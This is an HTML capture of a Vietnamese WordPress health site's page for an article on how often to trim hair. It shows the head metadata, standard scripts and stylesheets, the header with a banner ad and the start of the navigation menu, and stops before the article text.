

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/bao-nhieu-lau-nen-cat-tia-toc-mot-lan.html
body_size: 15536
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Bao nhiêu lâu nên cắt tỉa tóc một lần? &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/bao-nhieu-lau-nen-cat-tia-toc-mot-lan.html"/>
<meta property="og:title" content="Bao nhiêu lâu nên cắt tỉa tóc một lần?"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/tia-toc.jpg"/>
<meta property="article:section" content="Làm đẹp"/>
<meta property="og:description" content="Để có mái đầu khỏe mạnh và hạn chế tình trạng chẻ ngọn, các cô gái cần lưu ý đến thời điểm cắt tỉa tóc.Phái đẹp nên quan tâm đến việc cắt tỉa tóc thường xuyên. Thói quen này giúp hạn chế hiện tượng chẻ ngọn và xơ xác phần đuôi tóc.Leigh Hardges - nhà"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/bao-nhieu-lau-nen-cat-tia-toc-mot-lan.html"/>
<meta name="twitter:title" content="Bao nhiêu lâu nên cắt tỉa tóc một lần?"/>
<meta name="twitter:description" content="Để có mái đầu khỏe mạnh và hạn chế tình trạng chẻ ngọn, các cô gái cần lưu ý đến thời điểm cắt tỉa tóc.Phái đẹp nên quan tâm đến việc cắt tỉa tóc thường xuyên. Thói quen này giúp hạn chế hiện tượng chẻ ngọn và xơ xác phần đuôi tóc.Leigh Hardges - nhà"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/tia-toc.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Bao nhiêu lâu nên cắt tỉa tóc một lần? Dòng bình luận" href="https://suckhoevadansinh.com/bao-nhieu-lau-nen-cat-tia-toc-mot-lan.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/2579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/bao-nhieu-lau-nen-cat-tia-toc-mot-lan.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=2579' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fbao-nhieu-lau-nen-cat-tia-toc-mot-lan.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fbao-nhieu-lau-nen-cat-tia-toc-mot-lan.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Bao nhi\u00eau l\u00e2u n\u00ean c\u1eaft t\u1ec9a t\u00f3c m\u1ed9t l\u1ea7n?",
    "description": "\u0110\u1ec3 c\u00f3 m\u00e1i \u0111\u1ea7u kh\u1ecfe m\u1ea1nh v\u00e0 h\u1ea1n ch\u1ebf t\u00ecnh tr\u1ea1ng ch\u1ebb ng\u1ecdn, c\u00e1c c\u00f4 g\u00e1i c\u1ea7n l\u01b0u \u00fd \u0111\u1ebfn th\u1eddi \u0111i\u1ec3m c\u1eaft t\u1ec9a t\u00f3c.Ph\u00e1i \u0111\u1eb9p n\u00ean quan t\u00e2m \u0111\u1ebfn vi\u1ec7c c\u1eaft t\u1ec9a t\u00f3c th\u01b0\u1eddng xuy\u00ean. Th\u00f3i quen n\u00e0y gi\u00fap h\u1ea1n ch\u1ebf hi\u1ec7n t\u01b0\u1ee3ng ch\u1ebb ng\u1ecdn v\u00e0 x\u01a1 x\u00e1c ph\u1ea7n \u0111u\u00f4i t\u00f3c.Leigh Hardges - nh\u00e0",
    "datePublished": "2021-02-07",
    "dateModified": "2021-02-07",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/02/tia-toc.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/bao-nhieu-lau-nen-cat-tia-toc-mot-lan.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-2579 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-1 single-cat-1  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-2126675204" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
